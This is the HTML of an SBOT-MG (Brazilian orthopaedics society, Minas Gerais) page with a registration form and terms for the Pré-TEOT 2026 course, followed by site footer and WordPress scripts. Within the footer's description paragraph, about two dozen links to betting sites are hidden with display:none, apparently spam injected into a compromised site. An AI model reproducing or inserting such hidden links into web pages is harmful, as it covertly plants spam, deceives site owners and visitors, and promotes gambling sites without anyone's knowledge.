<input type="hidden" name="_wpcf7_locale" value="pt_BR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18-p664-o1" />
<input type="hidden" name="_wpcf7_container_post" value="664" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control placeholder" aria-required="true" aria-invalid="false" placeholder="Nome" /></span><br />
<span class="wpcf7-form-control-wrap your-crm"><input type="text" name="your-crm" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control placeholder" aria-required="true" aria-invalid="false" placeholder="CRM" /></span><br />
<span class="wpcf7-form-control-wrap your-tel"><input type="text" name="your-tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control placeholder phone" aria-required="true" aria-invalid="false" placeholder="Telefone/WhatsApp" /></span><br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="E-Mail" /></span><br />
<span class="wpcf7-form-control-wrap confirm_email-510"><input type="confirm_email" name="confirm_email-510" value="" size="40" class="wpcf7-form-control wpcf7-confirm_email wpcf7-validates-as-confirm_email form-control" aria-invalid="false" placeholder="Confirmação de E-Mail" /></span><br />
<span class="wpcf7-form-control-wrap your-city"><input type="text" name="your-city" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control placeholder" aria-required="true" aria-invalid="false" placeholder="Cidade" /></span><br />
<span class="wpcf7-form-control-wrap your-hospital"><select name="your-hospital" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false"><option value="">Selecionar Hospital</option><option value="Aparelho Locomotor/Faculdade de Medicina UFMG">Aparelho Locomotor/Faculdade de Medicina UFMG</option><option value="Associação Evangélica Beneficente de Minas Gerais">Associação Evangélica Beneficente de Minas Gerais</option><option value="Hospital Aroldo Tourinho">Hospital Aroldo Tourinho</option><option value="Hospital Belo Horizonte - GESTHO">Hospital Belo Horizonte - GESTHO</option><option value="Hospital da Baleia">Hospital da Baleia</option><option value="Hospital da Universidade Federal de Juiz de Fora">Hospital da Universidade Federal de Juiz de Fora</option><option value="Hospital e Maternidade Therezinha de Jesus">Hospital e Maternidade Therezinha de Jesus</option><option value="Hospital Felício Rocho">Hospital Felício Rocho</option><option value="Hospital Francisco José Neves - Unimed BH">Hospital Francisco José Neves - Unimed BH</option><option value="Hospital Governador Israel Pinheiro - IPSEMG">Hospital Governador Israel Pinheiro - IPSEMG</option><option value="Hospital Madre Teresa">Hospital Madre Teresa</option><option value="Hospital Márcio Cunha">Hospital Márcio Cunha</option><option value="Hospital Maria Amélia Lins - FHEMIG">Hospital Maria Amélia Lins - FHEMIG</option><option value="Hospital Mater Dei">Hospital Mater Dei</option><option value="Hospital Metropolitano Odilon Behrens">Hospital Metropolitano Odilon Behrens</option><option value="Hospital Risoleta Tolentino Neves">Hospital Risoleta Tolentino Neves</option><option value="Hospital São Francisco de Assis">Hospital São Francisco de Assis</option><option value="Hospital Socor">Hospital Socor</option><option value="Hospital Universitário Alzira Velano- Alfenas/MG">Hospital Universitário Alzira Velano- Alfenas/MG</option><option value="Hospital Universitário Ciências Médicas/Faculdade de Ciências Médicas - MG">Hospital Universitário Ciências Médicas/Faculdade de Ciências Médicas - MG</option><option value="Hospital Universitário Clemente de Faria - Montes Claros">Hospital Universitário Clemente de Faria - Montes Claros</option><option value="Hospital Universitário Mário Palmerio">Hospital Universitário Mário Palmerio</option><option value="Hospital Vera Cruz">Hospital Vera Cruz</option><option value="Santa Casa de Caridade em Montes Claros">Santa Casa de Caridade em Montes Claros</option><option value="Santa Casa de Misericórdia de Belo Horizonte">Santa Casa de Misericórdia de Belo Horizonte</option><option value="Santa Casa de Misericórdia de Juiz de Fora">Santa Casa de Misericórdia de Juiz de Fora</option><option value="Serviço de Ort. e Traumat. do Hospital das Clínicas Samuel Libânio">Serviço de Ort. e Traumat. do Hospital das Clínicas Samuel Libânio</option><option value="Universidade Federal de Uberlândia">Universidade Federal de Uberlândia</option><option value="Universidade Federal do Triângulo Mineiro">Universidade Federal do Triângulo Mineiro</option><option value="Outro serviço credenciado pela SBOT e/ou MEC no Estado de Minas Gerais">Outro serviço credenciado pela SBOT e/ou MEC no Estado de Minas Gerais</option></select></span><br />
<span class="wpcf7-form-control-wrap your-name-coord"><input type="text" name="your-name-coord" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control placeholder" aria-required="true" aria-invalid="false" placeholder="Nome do(a) Coordenador(a) da Residência" /></span><br />
<span class="wpcf7-form-control-wrap your-tel-coord"><input type="text" name="your-tel-coord" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control placeholder phone" aria-required="true" aria-invalid="false" placeholder="Telefone do(a) Coordenador(a) da Residência" /></span><br />
<span class="wpcf7-form-control-wrap your-email-coord"><input type="email" name="your-email-coord" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="E-Mail do(a) Coordenador(a) da Residência" /></span><br />
<br />
<b>Anexar Comprovante:</b>&nbsp;<font size="1"><i>Somente JPG - Máximo 8Mb</i></font><br />
<span class="wpcf7-form-control-wrap file-111"><input type="file" name="file-111" size="40" class="wpcf7-form-control wpcf7-file wpcf7-validates-as-required" accept=".jpeg,.jpg,.png,.bmp" aria-required="true" aria-invalid="false" /></span><br />
<span class="wpcf7-form-control-wrap acceptance-980"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-980" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Li e concordo com os <a class="termosinscricao">termos para inscrição</a></span></label></span></span></span></p>
<div style="margin-bottom:5px !important;margin-top: -20px !important;"><input type="submit" value="ENVIAR INSCRIÇÃO" class="wpcf7-form-control wpcf7-submit form-button form-button-submit btn btn-theme animated flipInY visible enviardepoimento" id="submit_btn" /></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_143 "  style="height: 25px"></div></div></div></div></div><div id="tdi_144" class="tdc-row"><div class="vc_row tdi_145  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_145,
                .tdi_145 .tdc-columns{
                    min-height: 0;
                }.tdi_145,
				.tdi_145 .tdc-columns{
				    display: block;
				}.tdi_145 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_147  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_147{
                    vertical-align: baseline;
                }.tdi_147 > .wpb_wrapper,
				.tdi_147 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_147 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_147 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_147 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div id="modal-trg-txt-wrap-4032" class="ult-modal-input-wrapper ult-adjust-bottom-margin    " data-keypress-control="keypress-control-enable" data-overlay-control="overlay-control-enable"><span data-class-id="content-696a4ff7bf57d6-83240923"></span>
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
				(function($){
					$(document).ready(function(){
						var selector = ".termosinscricao";
						$(selector).addClass("custom-ult-modal overlay-show");
						$(selector).attr("data-class-id", "content-696a4ff7bf57d6-83240923");
						$(selector).attr("data-overlay-class", "overlay-fade");
						$(selector).attr("data-keypress-control", "keypress-control-enable");
						$(selector).attr("data-overlay-control", "overlay-control-enable");
					});
				})(jQuery);
				});</script></div>
<div class="ult-overlay content-696a4ff7bf57d6-83240923 " data-class="content-696a4ff7bf57d6-83240923" id="button-click-overlay" style="background:rgba(51,51,51,0.8); display:none;">
	<div class="ult_modal ult-fade ult-small">
	<div class="ult-overlay-close popup-edge-top-right" style="width:20px;height:20px;  "><div class="ult-overlay-close-inside">Close</div></div>
		<div id="ult-modal-wrap-3010" class="ult_modal-content ult-hide" style="border-style:solid;border-width:2px;border-radius:0px;border-color:#333333;">
			<div  data-ultimate-target='#ult-modal-wrap-3010 .ult_modal-body'  data-responsive-json-new='{"font-size":"","line-height":""}'  class="ult_modal-body ult-responsive ult-html" style="">
			</p>
<p><strong>TERMOS INSCRIÇÃO • CURSO PRÉ-TEOT 2026</strong></p>
<p>1. O curso Pré TEOT 2026 oferecido pela regional Minas Gerais da Sociedade Brasileira de Ortopedia e Traumatologia (SBOT-MG) será realizado durante o ano de 2025;</p>
<p>2. O custo relativo à participação do curso será de R$ 650,00, a serem pagos no momento da inscrição em parcela única. Após a primeira aula do curso, a SBOT &#8211; MG não realizará devolução do valor pago, caso o candidato desista de participar;</p>
<p>3. O participante tem o direito de participar das atividades síncronas remotas via plataforma de videoconferência. O cronograma e endereço de acesso serão divulgados via canais oficiais da CET SBOT-MG. A participação será autorizada apenas aos candidatos que estiverem inscritos no curso;</p>
<p>4. Os participantes do curso terão acesso à plataforma Educa SBOT, com acesso às aulas gravadas postadas pela CET SBOT-MG;</p>
<p>5. É vedado aos participantes divulgarem o acesso à plataforma EDUCA SBOT para outras pessoas que não estejam matriculadas no curso, sob a pena de desligamento;</p>
<p>6. A CET se reserva no direito de poder realizar alterações no calendário e programação, e informará publicamente via publicação nos canais oficiais CET SBOTMG previamente à data pré estabelecida e com informações sobre a nova programação;</p>
<p>7. Ao se inscrever no curso, o candidato autoriza a divulgação das suas notas nas provas e simulados aos respectivos chefes de residência, bem como a média de todos os candidatos;</p>
<p>8. O candidato autoriza a divulgação pública do seu nome, sua nota e posição de ranqueamento quando estiver entre os 10 melhores colocados nas notas dos simulados;</p>
<p>
			</div>
	</div>
	</div>
</div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_148" class="tdc-zone"><div class="tdc_zone tdi_149  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_149{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_149{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_149{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_149{
width:100% !important;
}
}

</style><div id="tdi_150" class="tdc-row"><div class="vc_row tdi_151  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_151,
                .tdi_151 .tdc-columns{
                    min-height: 0;
                }.tdi_151,
				.tdi_151 .tdc-columns{
				    display: block;
				}.tdi_151 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_151{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_151 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_151{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_151{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_151{
position:relative;
}
}

</style>
<div class="tdi_150_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_150_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/rodape.jpg") !important;
background-position:center center !important;
opacity:1.0 !important;
background-size:cover !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_150_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:1 !important;
}
}
</style></div><style>
.tdi_150_rand_style{
background-color:#17786e !important;
}
 </style></div><div class="vc_column tdi_153  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_153{
                    vertical-align: baseline;
                }.tdi_153 > .wpb_wrapper,
				.tdi_153 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_153 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_153 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_153 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_154 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_154" >
<style>

/* inline tdc_css att */

.tdi_154{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_154{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_154 .tdb-logo-a,
                .tdi_154 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_154 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_154 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_154 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_154 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_154 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_154 .tdb-logo-text-title{
                    display: none;
                }.tdi_154 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_154 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sbot-mg.org.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20896%20437'%3E%3C/svg%3E" alt="SBOT"  title="SBOT"  width="896" height="437" data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" /><noscript><img class="tdb-logo-img" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" alt="SBOT"  title="SBOT"  width="896" height="437" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SBOT</span><span class="tdb-logo-text-tagline">Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_155 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style>

/* inline tdc_css att */

.tdi_155{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_155{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_155{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_155{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_155 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">A SBOT/MG é uma associação estadual de especialidade médica, unidade conveniada da Sociedade Brasileira de Ortopedia e Traumatologia, responsável por congregar os especialistas dessa área. A SBOT/MG promove e tem a responsabilidade na formação de especialistas, além de prover condições para atualização permanente, sob a forma de ensino, pesquisa, educação continuada, desenvolvimento cultural e defesa profissional.
<a href="https://1betcart.com/" style="display:none;">بت کارت</a>
<a href="https://1win-giris.com.co/" style="display:none;">1win</a>
<a href="http://1xbet.com.se/" style="display:none;">1xbet</a>
<a href="https://1xbetgiris.cam/" style="display:none;">1xbet giriş</a>
<a href="http://1xbet-ir.com.co/" style="display:none;">وان ایکس بت</a>
<a href="https://2betboro.com/" style="display:none;">betboro</a>
<a href="https://alvinbet.bet/" style="display:none;">الوین بت</a>
<a href="https://alvinbet.org/" style="display:none;">alvinbet</a>
<a href="https://bahis10bets.com/" style="display:none;">bets10 giriş</a>
<a href="https://betfa.cam/" style="display:none;">بت فا</a>
<a href="https://betforward.help/" style="display:none;">betforward</a>
<a href="https://betforward2.com/" style="display:none;">بت فوروارد</a>
<a href="https://betvole1.com/" style="display:none;">betvole giriş</a>
<a href="https://cannonbet.bet/" style="display:none;">کانن بت</a>
<a href="https://dancebet.cam/" style="display:none;">دنس بت</a>
<a href="https://hattrickbet1.com/" style="display:none;">هتریک بت</a>
<a href="https://hezarbet.cam/" style="display:none;">هزاربت</a>
<a href="https://interbahis-giris1.com/" style="display:none;">interbahis giriş</a>
<a href="https://klasbahis1.com/" style="display:none;">klasbahis giriş</a>
<a href="https://manotobet.net/" style="display:none;">منوتوبت</a>
<a href="https://melbet-fa.com/" style="display:none;">مل بت</a>
<a href="https://onjabet.net/" style="display:none;">اونجابت</a>
<a href="https://piabetgiris1.com/" style="display:none;">piabet giriş</a>
<a href="https://ritzobet.org/" style="display:none;">ریتزوبت</a>
<a href="https://shirbet.cam/" style="display:none;">شیر بت</a>
<a href="https://tipobettgiris.com/" style="display:none;">tipobet giriş</a>
<a href="https://winbet-bet.com/" style="display:none;">وین بت</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_156 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_156" >
<style>

/* inline tdc_css att */

.tdi_156{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156{
margin-top:15px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_156 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_156 .tdm-descr a{
                    color: #ffffff;
                }
</style><p class="tdm-descr"><a href="/contato"><span class="__cf_email__" data-cfemail="b4d7dbdac0d5c0dbf4c7d6dbc099d9d39adbc6d39ad6c6">[email&#160;protected]</span></a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_157 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_157" >
<style>
.tdi_158 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_158 .tdm-social-item i.td-icon-twitter,
				.tdi_158 .tdm-social-item i.td-icon-linkedin,
				.tdi_158 .tdm-social-item i.td-icon-pinterest,
				.tdi_158 .tdm-social-item i.td-icon-blogger,
				.tdi_158 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_158 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_158 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_158 .tdm-social-item i,
				.tds-team-member2 .tdi_158.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_158 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_158 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_158 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_158 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_158 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_158"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/sbotminasgerais"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/sbotminasgerais"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/sbotminasgerais/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/sbotminasgerais/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCj1hklfgppOhtkqXqNat6TA"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCj1hklfgppOhtkqXqNat6TA"  target="_blank" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_159" class="tdc-row"><div class="vc_row tdi_160  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_160,
                .tdi_160 .tdc-columns{
                    min-height: 0;
                }.tdi_160,
				.tdi_160 .tdc-columns{
				    display: block;
				}.tdi_160 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_160.tdc-row-content-vert-center,
                    .tdi_160.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_160.tdc-row-content-vert-bottom,
                    .tdi_160.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_160.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_160.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_160{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_160 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_160{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_160{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_159_rand_style td-element-style" ><style>
.tdi_159_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_162{
                    vertical-align: baseline;
                }.tdi_162 > .wpb_wrapper,
				.tdi_162 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_162 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_162 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_162 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_162{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_163 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_163" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_163{
margin-top:0px !important;
margin-right:-20px !important;
margin-left:-20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_163 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_163 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_163 .tdm-descr{
					font-family:Rubik !important;font-size:10px !important;line-height:1 !important;
				}
}
</style><p class="tdm-descr">SBOT | Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11 (rara)
        Deploy mode: deploy
        
        uid: 696a4ff7d72f5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
.tdb-horiz-menu li.current-menu-item > a, .tdb-horiz-menu li.current-menu-ancestor > a, .tdb-horiz-menu li.current-category-ancestor > a, .tdb-horiz-menu li:hover > a, .tdb-horiz-menu li.tdb-hover > a {
	color: #17786e !important;
}
.td-pb-row [class*="td-pb-span"] {
	padding-right: 15px !important;
	padding-left: 15px !important;
}
.td-read-more {
	text-transform: uppercase !important;
}
.tdi_118 {
	display: none;
}
.tdb-horiz-menu li.current-menu-item > a, .tdb-horiz-menu li.current-menu-ancestor > a, .tdb-horiz-menu li.current-category-ancestor > a, .tdb-horiz-menu li:hover > a, .tdb-horiz-menu li.tdb-hover > a {
	color: #ffffff !important;
}
.tdi_43 {
	display: none;
}
.tdi_24 {
	display: none;
}
</style>

<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": ative para ordenar a coluna ascendente","sort_descending":": ative para ordenar a coluna descendente"},"length_menu":"Mostre itens do _MENU_","empty_table":"Sem dados dispon\u00edveis na tabela","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de _MAX_ entradas totais)","zero_records":"Nenhum registro foi encontrado","search":"Pesquisar:","all_selected_text":"Todos os itens dessa p\u00e1gina foram selecionados. ","select_all_link":"Selecionar todas as p\u00e1ginas","clear_selection":"Limpar sele\u00e7\u00e3o.","pagination":{"all":"Todos","next":"Pr\u00f3ximo","previous":"Anterior"},"select":{"rows":{"0":"","_":": %d linhas selecionadas","1":": 1 linha selecionada"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Pr\u00f3ximo","prevText":"Anterior","currentText":"Hoje","closeText":"Feito","today":"Hoje","clear":"Limpar"}};/* ]]> */ </script><script type='text/javascript' src='https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0" defer></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0" defer></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0" defer></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4" defer></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12" defer></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2" defer></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://sbot-mg.org.br/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4" defer></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sbot-mg.org.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://sbot-mg.org.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768249303' id='contact-form-7-js' defer></script>
